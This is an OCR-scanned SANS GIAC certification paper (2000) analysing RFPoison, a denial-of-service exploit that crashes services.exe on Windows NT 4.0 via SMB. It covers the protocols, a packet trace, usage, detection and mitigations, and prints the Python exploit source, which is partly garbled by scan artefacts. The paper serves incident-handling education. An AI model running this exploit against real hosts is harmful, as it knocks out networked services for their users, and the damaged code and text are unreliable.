

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# RFPoison DOS Exploit

### SANS PH2000 Advanced Incident Handling and Hacker Exploits Kelly Short August 2000

## Exploit Details



#### Protocol Descriptions

NetBIOS – (Network Basic Input/Output system) is a session layer protocol developed by IBM that allows the applications on different computers to communicate within a LAN. Although NetBIOS does not support a routing mechanism itself, applications communicating over the Internet are able to use a transport layer protocol such as TCP/IP. NetBIOS provides two modes or communication – session and datagram. During the execution of RFPoison session mode was used due to its ability to transfer larger messages than datagram mode.

**S** — (Network Basic Input/Output system) is a session layer protocol develate allows the applications on different computers to communicate within a station and similar or output or the linent are able to use a transport  $\mathbf{F}(\mathbf{A},\mathbf{B})$  for  $\mathbf{F}(\mathbf{A},\mathbf{B})$ SMB(CIFS) – (Service Message Block)/(Common Internet File System) provides a method for client and server applications to communicate over a network. SMB uses a session-based protocol such as NetBIOS as an interface, which in turn uses the transport layer protocol TCP/IP. In using these protocols the SMB client is able to access files on a remote server as well as the named pipes. Named pipes are a computer systems method of passing information from one computer process to another via pipe or message holding place, which in turn is given a specific name.

RPC – (Remote Procedure Call) is actually an extended version of the Local Procedure Call (LPC) that allows distributed client-server based applications to communicate. With RPC two processes need not be in the same address space but rather can have a network connecting them. RPC works similar to a function call in the programming world. Like a function call, when a remote procedure call is made to a server from a client, the server will process the request while the client remains idle. Another call cannot be made until the server responds or the request times out.

#### How the exploit works

The RFPoison exploit was written and documented by Rain Forest Puppy under the rfp.labs advisory RFP9906. The RFPoison program will cause a Denial of Service (DOS) to any target host that meets the following conditions:

- a. Using Windows NT 4.0 operating system with SP 1-6 installed,
- b.  $\bigcirc$  Has "Shares" active,
- c. Running the "server" service, and
- d. If run from an external source not blocking port 139 from the firewall.

of rfpoison, the program may need to be run numerous times to be considered successful. It is important to note that although a host can be affected with just one execution The use of a sniffer application was used in conjunction with the exploit so as to accurately determine the success or failure of the DOS attack. A summary of the packets collected is included in the sections below to better explain the finer points of this exploit.

The packets are been broken down in sections where applicable for ease of explanation and although a detailed view of the packets would have been more intuitive they have not been include for the sake of brevity.

Throughout the following section the attacker using IP Address of 10.0.0.1 will be described as the Client and the victim using 10.0.0.2 will be the Server.

A TCP/IP connection is initiated from the Client from port 1040 to the Server on port 139 using the syn/ack handshake.

```
EXERCT: CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY CONDITY C
Address Address<br>1 [10.0.0.1] [10.0.0.2] 01:11:03 PM TCP: D=139 S=1040 SYN SEQ=299139 LEN=0 WIN=8192
        Source Dest. Time Summary
        Address Address 
     2 [10.0.0.2] [10.0.0.1] 01:11:03 PM TCP: D=1040 S=139 SYN ACK=299140 SEQ=9412402 
LEN=0 WIN=8676
     3 [10.0.0.1] [10.0.0.2] 01:11:03 PM TCP: D=139 S=1040 ACK=9412403 WIN=8676
```
Once a TCP connection is established, the Client requests a NetBIOS session via port 139. At this point if the "server" service is disabled and the NetBIOS protocol is not running the exploit will fail.

4 [10.0.0.1] [10.0.0.2] 01:11:03 PM NETB: Data, 76 bytes 5 [10.0.0.2] [10.0.0.1] 01:11:03 PM NETB: Session confirm

During the SMB session setup, the Client and Server must agree on the protocol dialect to be used throughout the session using the Negotiate Protocol. The Client will transmit its available protocols or dialects within SMB Negotiate Protocol header. The Server's response indicates the chosen dialect will be number 7 which translates to "NT LM 0.12".

```
6 [10.0.0.1] [10.0.0.2] 01:11:03 PM CIFS/SMB: C Negotiate Protocol Max Dialect 
Index=7
    7 [10.0.0.2] [10.0.0.1] 01:11:03 PM CIFS/SMB: R Negotiate Protocol (to frame 6) 
Status= OK Chosen Dialect Index=7
```
Once the protocol of choice has been confirmed the Client will proceed to logon to the server by sending a Setup Account request. The Server replies with an account setup status of "ok".

```
8 [10.0.0.1] [10.0.0.2] 01:11:03 PM CIFS/SMB: C Setup Account AndX Account=, Primary 
Domain=WORKGROUP
    9 [10.0.0.2] [10.0.0.1] 01:11:03 PM CIFS/SMB: R Setup Account AndX (to frame 8) 
Status= OK
```
After the account is setup, the Client proceeds to connect to the tree  $\forall$  \\the SERVER\IPC\$. The Server as shown in frame 11 accepts the connection to the requested path. The Client now has privilege to open, read, write and close access to files within the specified tree.

```
10 [10.0.0.1] [10.0.0.2] 01:11:03 PM CIFS/SMB: C Tree Connect AndX 
Path=\\*SMBSERVER\IPC$, Service=IPC
  11 [10.0.0.2] [10.0.0.1] 01:11:04 PM CIFS/SMB: R Tree Connect AndX (to frame 10) 
Status= OK Service=IPC ,Native File System=
```
In frame 12 the Client requests access to srvsvc.dll using the SMB Create request. The Server replies that the file exists and was opened successfully.

```
12 [10.0.0.1] [10.0.0.2] 01:11:04 PM CIFS/SMB: C NT Create AndX Name=\srvsvc
   13 [10.0.0.2] [10.0.0.1] 01:11:04 PM CIFS/SMB: R NT Create AndX (to frame 12) Status= 
OK H=0800
```
**CONSIMITS INSTITUTE 2000**<br> **CONSIMITS INSTITUTE 2000**<br> **EXECUTE CONSIMITS INTO CONSIMITS THE CONSIMITS TO LATE CONSIMITIES THE CONSIMITIES SURFORM CONSIDERATION DETERMINATION CONSIDERATION DETERMINATION CONSIDERATION CONS** that memory is read (address 00000004) Blam – Dr. Watson." --Rain.Forest.Puppy. The Client now using RPC binds to the file and using a CALL causes "srvsvc.dll to choke, and cause services.exe to reference bad memory location. For those geeks in the crowd, essentially srvsvc\_netrshareenum in srvsvc.dll uses rpcrt4\_ndrcomplexstructun marshall to tweak a string, but returns a NULL. Srvsvc\_netrshareenum doesn't check for the return value, adds four to the pointer, and passes it up a function stack until finally RFP9906 advisory.

```
14 [10.0.0.1] [10.0.0.2] 01:11:04 PM MS/DCE: RPC(V5.0) Bind
15 [10.0.0.2] [10.0.0.1] 01:11:04 PM MS/DCE: RPC(V5.0) Bind Ack
16 [10.0.0.1] [10.0.0.2] 01:11:04 PM SRVSVC: CALL (Share Enumerate)
```
The exploit is now complete. All sessions are terminated using the fin/ack handshake.

```
17 [10.0.0.1] [10.0.0.2] 01:11:04 PM TCP: D=139 S=1040 FIN ACK=9412882 SEQ=299957 
LEN=0 WIN=8197
   18 [10.0.0.2] [10.0.0.1] 01:11:04 PM TCP: D=1040 S=139 FIN ACK=299958 SEQ=9412882 
LEN=0 WIN=7859
   19 [10.0.0.1] [10.0.0.2] 01:11:04 PM TCP: D=139 S=1040 ACK=9412883 WIN=8197
```
## Diagram



#### How to use it?

Once the Python interpreter has been installed and the source code saved to the hard drive you're a simple command away from creating a DOS attack. The syntax for this program is c:\program\_name <IP Address>.



If the program is compiled/interpreted correctly this window will appear.



I suggest running a sniffer in conjunction with this exploit as it not intuitive that an attack is a success or failure. The above screen will only indicate that the attack is in progress.

nas. The Python source code is included within this report while the C source can be It was originally written in C by Rain Forest Puppy and later written in Python by found at www.wiretrip.org/rfp.

#### Signature of the attack

Although an attack of the RFPoison exploit is successful the victim may not be aware of the attack until the user attempts to access 'services' from the Control Panel, access shared file resources or make other named-pipe connections. Once the services.exe application is unable to locate the svrsvc.dll in memory Dr. Watson will make a house call.



If the user attempts to access services.exe again an error message will be generated such as displayed below.



Microsoft released another option of possible detection in the Q246045 support document. Microsoft suggests the **Create Crash Dump File** option be selected in the Drwtsn32.exe application. By doing this a crash dump file called User.dmp may be created in the %SystemRoot% folder when services.exe stops running. The administrator can then view the log and determine what caused the services.exe application to stop running.

### How to protect against it

configuring your firewall to block port 139 from entering your network, however this will The first line of defense against RFPoison is blocking the NetBIOS session from being established between the attacker and the victim. This can be accomplished by not protect against internally generated attacks. For those types of attacks three lines of defense have been found to be effective although these antidotes may cause problems with networking if implemented so caution is advised.

- 1. a. Enable 'RestrictAnonymous'.
	- b. From the Run command type "regedit".
	- c. Create a DWORD key named 'RestrictAnonymous' with a value of '1'within the \HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\Lsa directory.

\*Note: "This will restrict anonymous SMB connection which RFPoison uses. This should not affect legitimate users of the system. Suggested by David LeBlanc." www.securityfocus.com bugtraq 754 Solution.

- 2. Unbind NetBIOS from TCP/IP. Since this will stop Windows networking it is not recommended unless you have NetBEUI or IPX installed.
- $\lambda$  Stop the Server Service. This step will restrict services across the network to FTP and HTTP.

### Source Code

```
Process Transform Constant Constant Constant Constant Constant Constant Constant (For the system bugitar of 75 SMS) and the system Duggested by David LeBlane."<br>
<b>CONSTANS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000
# NBSS session request<br>nbss session = a<sup>2</sup>b/"""
#!/usr/bin/env python 
# 
# Services.exe DoS 
# hard work done by: rfp@wiretrip.net 
# Python hack by: nas@adler.dynodns.net 
# 
# This only seems to work on NT. Also, it may have to be run multiple
# times before SERVICES.EXE will die. Improvements welcome. 
# 
# Usage: rfpoison.py <ip address> 
import string 
import struct 
from socket import
import sys 
def a2b(s):
    bytes = map(lambda x: string.atoi(x, 16), string.split(s))
    data = string.join(map(chr, bytes), '') 
    return data 
def b2a(s): 
    bytes = map(lambda x: \frac{1}{6}.2x' \frac{1}{6} x, map(ord, s))
    return string.join(bytes, ' ') 
nbss session = a2b(""""81 00 00 48 20 43 4b 46 44 45 
    4e 45 43 46 44 45 46 46 43 46 47 45 46 46 43 43 
    41 43 41 43 41 43 41 43 41 43 41 00 20 45 48 45 
     42 46 45 45 46 45 4c 45 46 45 46 46 41 45 46 46
```

```
EXECTS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 4000 - 2000 - 4000 - 2000 - 2000 - 4000 - 2000 - 4000 - 2000 - 4000 - 2000 - 4000 - 4000 - 4000 - 4000 - 4000 - 4000 - 4000 - 4
4e 45 54 57 4f 52 4b 53 20 31 2e 30 33 00 02 4d<br>4e 49 59 46 59 46 54 98 4 45 54 55 45 50 41
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
76 73 76 63 00 
    43 43 41 43 41 43 41 43 41 43 41 41 41 00 00 00 
    00 00 
    """) 
# SMB stuff 
crud = (# SMBnegprot Request 
    """ 
    ff 53 4d 42 72 00 
    00 00 00 08 01 00 00 00 00 00 00 00 00 00 00 00 
    00 00 00 00 f4 01 00 00 01 00 00 81 00 02 50 43 
    20 4e 45 54 57 4f 52 4b 20 50 52 4f 47 52 41 4d 
    20 31 2e 30 00 02 4d 49 43 52 4f 53 4f 46 54 20 
    49 43 52 4f 53 4f 46 54 20 4e 45 54 57 4f 52 4b 
    53 20 33 2e 30 00 02 4c 41 4e 4d 41 4e 31 2e 30 
    00 02 4c 4d 31 2e 32 58 30 30 32 00 02 53 61 6d 
    62 61 00 02 4e 54 20 4c 41 4e 4d 41 4e 20 31 2e 
    30 00 02 4e 54 20 4c 4d 20 30 2e 31 32 00 
    """, 
    # SMBsessetupX Request 
    """ 
    ff 53 4d 42 73 00 
    00 00 00 08 01 00 00 00 00 00 00 00 00 00 00 00 
    00 00 00 00 f4 01 00 00 01 00 0d ff 00 00 00 ff 
    ff 02 00 f4 01 00 00 00 00 01 00 00 00 00 00 00 
    00 00 00 00 00 17 00 00 00 57 4f 52 4b 47 52 4f 
    55 50 00 55 6e 69 78 00 53 61 6d 62 61 00 
    """, 
    # SMBtconX Request 
    """ 
    ff 53 4d 42 75 00 
    00 00 00 08 01 00 00 00 00 00 00 00 00 00 00 00 
    00 00 00 00 f4 01 00 08 01 00 04 ff 00 00 00 00 
    00 01 00 17 00 00 5c 5c 2a 53 4d 42 53 45 52 56 
    45 52 5c 49 50 43 24 00 49 50 43 00 
    """, 
    # SMBntcreateX request 
    """ 
    ff 53 4d 42 a2 00 
    00 00 00 08 01 00 00 00 00 00 00 00 00 00 00 00 
    00 00 00 08 f4 01 00 08 01 00 18 ff 00 00 00 00 
    07 00 06 00 00 00 00 00 00 00 9f 01 02 00 00 00 
    00 00 00 00 00 00 00 00 00 00 03 00 00 00 01 00 
    00 00 00 00 00 00 02 00 00 00 00 08 00 5c 73 72 
    "''',
```
# SMBtrans Request

 $\lambda$ 

"" "

```
Examples 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 20
def main(host, port=139): 
      s = socket(AF_INET, SOCK_STREAM) 
      s.connect(host, port) 
      nbss_send(s, nbss_session) 
      nbss_recv(s) 
      for msg in crud[:-1]: 
             smb send(s, msg)
            smb<sup>-</sup>recv(s)
      smb send(s, crud[-1]) # no response to this
      s.\overline{close}()
```

```
if {\_}name == '__main__':
  print 'Sending poison...', 
  main(sys.argv[1]) 
  print 'done.'
```
## Additional Information

C source code, Python Source Code and RFPoison details from the creator Rain Forest Puppy. www.wiretrip.net/rfp

Python Intreptor www.python.org

Microsoft Advisory http://support.microsoft.com/support/kb/articles/q246/0/45.asp

Security Focus – Bugtraq id 754 http://www.securityfocus.com

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



